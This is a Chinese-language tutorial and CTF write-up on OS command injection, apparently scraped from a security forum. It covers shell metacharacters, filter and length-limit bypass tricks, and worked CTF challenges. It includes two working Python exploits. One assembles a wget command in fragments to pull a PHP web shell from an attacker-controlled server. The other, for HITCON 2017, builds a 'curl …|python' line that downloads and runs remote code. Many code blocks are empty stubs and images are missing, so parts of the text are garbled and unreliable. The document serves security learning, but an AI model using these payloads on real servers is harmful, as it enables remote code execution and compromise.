文章首发于设置社区https://xz.aliyun.com/t/3918

命令注入

OS命令注入(也称为shell注入)是一种web安全漏洞,它允许攻击者在运行应用程序的服务器上执行任意操作系统(OS)命令,通常会完全破坏应用程序及其所有数据。通常,攻击者可以利用OS命令注入漏洞来破坏宿主基础设施的其他部分,利用信任关系将攻击转移到组织内的其他系统。

前置知识

说到命令注入,我们不得不提到命令注入中几个常用的符号。

&&

1 | 语法格式如下: |

|(管道符号)

1 | | 表示管道,上一条命令的输出,作为下一条命令的参数 |

||

1 | 语法格式如下: |

&

1 | & 表示将任务置于后台执行 |

;(分号)

1 | 多行语句用换行区分代码快,单行语句一般要用到分号来区分代码块 |

``和$()

1 | 在bash中,$( )与` `(反引号)都是用来作命令替换的。 |

()和{}

1 | 如果希望把几个命令合在一起执行,shell提供了两种方法。既可以在当前shell也可以在子shell中执行一组命令。 |

Shell 输入/输出重定向

来自菜鸟教程:1

大多数 UNIX 系统命令从你的终端接受输入并将所产生的输出发送回到您的终端。一个命令通常从一个叫标准输入的地方读取输入,默认情况下,这恰好是你的终端。同样,一个命令通常将其输出写入到标准输出,默认情况下,这也是你的终端。

1 | 命令说明: |

正则表达式

1 |

|

还有一些内置的通用字符簇1

2

3

4

5

6

7

8[[:alpha:]] 任何字母

[[:digit:]] 任何数字

[[:alnum:]] 任何字母和数字

[[:space:]] 任何空白字符

[[:upper:]] 任何大写字母

[[:lower:]] 任何小写字母

[[:punct:]] 任何标点符号

[[:xdigit:]] 任何16进制的数字,相当于[0-9a-fA-F]

示例

一些常见的限制

通配符*和?的使用



[]和{}的使用

{…}与[…]有一个很重要的区别。如果匹配的文件不存在,[…]会失去模式的功能,变成一个单纯的字符串,而{…}依然可以展开。

空格绕过



使用<和>

使用特殊变量:$IFS1

IFS的默认值为:空白(包括:空格,tab, 和新行)

关键字过滤绕过

使用$*和$@,$x(x代表1-9),${x}(x>=10)

PS:因为在没有传参的情况下,上面的特殊变量都是为空的

使用反斜杠

使用变量

使用特殊变量${9}1

${9}对应空字符串





使用编码

base64

16进制

8进制

使用双引号和单引号

花括号还有一种用法:{command,argument},

使用%0a(\n),%0d(\r),%09(\t)等字符也可以bypass一些过滤,这里就会不多去赘述了

长度限制



例题1

1 |

|

很简单,长度不能大于等于17,直接在eval里面再用一个eval就可以了。

例题2

1 |

|



这里要用到我们前面所讲到的重定向,n > file:将文件描述符为 n 的文件重定向到 file。

既然我们不能一次执行一条完整的命令,我们可以分为多次

举个简单的例子

ls是默认以文件名排序的,所以我们为了控制我们命令的顺序,可以使用ls -t按时间逆序。



不过这里考虑到直接写shell有点麻烦(因为php中的一些符号用到shell中是有意义的,要各种转义,为了节省代码量我们直接用curl或者是wget从服务器dump一个shell下来)

exp如下:1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18import requests

name=[">php\\",">\\ 1.\\\\",">\\ -O\\\\",">cn\\\\",">\\ a.\\\\",">wget\\\\"]

#可以修改hosts文件,让a.cn指向一个自己的服务器。

#index.html是一个php的shell

url="http://192.168.163.128/test.php"

for x in name:

print x

param={'1':x}

a=requests.get(url,params=param)

param1={'1':'ls -t>a'}

param2={'1':'sh a'}

requests.get(url,params=param1)

requests.get(url,params=param2)

b=requests.get("http://192.168.163.128/1.php")

if b.status_code == 200:

print "ok!"

else:

print "bad!"

可以发现成功写了shell



例题3

HITCON CTF 2017-BabyFirst Revenge1

2

3

4

5

6

7

8

9

10

$sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']);

@mkdir($sandbox);

@chdir($sandbox);

if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) {

@exec($_GET['cmd']);

} else if (isset($_GET['reset'])) {

@exec('/bin/rm -rf ' . $sandbox);

}

highlight_file(__FILE__);

这个字符长度限制不能大于5个,我们写字符还是可以的,但是我们的ls -t>a用不了,不过我们可以用前面的思路,把ls -t>a拆分为几段放在一个文件中,然后再执行。

可以发现2-5行是可以执行ls -t>g的,然后后面的步骤就和前面一题一样了,这里就不多赘述了

贴一下Orange师傅的exp:1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36import requests

from time import sleep

from urllib import quote

payload = [

# generate `ls -t>g` file

'>ls\\',

'ls>_',

'>\ \\',

'>-t\\',

'>\>g',

'ls>>_',

# generate `curl orange.tw.tw>python`

# curl shell.0xb.pw|python

'>on',

'>th\\',

'>py\\',

'>\|\\',

'>pw\\',

'>x.\\',

'>xx\\',

'>l.\\',

'>el\\',

'>sh\\',

'>\ \\',

'>rl\\',

'>cu\\',

# exec

'sh _',

'sh g',

]

# r = requests.get('http://localhost/tmp/?reset=1')

for i in payload:

assert len(i) <= 5

r = requests.get('http://localhost/tmp/?cmd=' + quote(i) )

print i

sleep(0.2)

Reference

https://portswigger.net/web-security/os-command-injection

https://mp.weixin.qq.com/s/Hm6TiLHiAygrJr-MGRq9Mw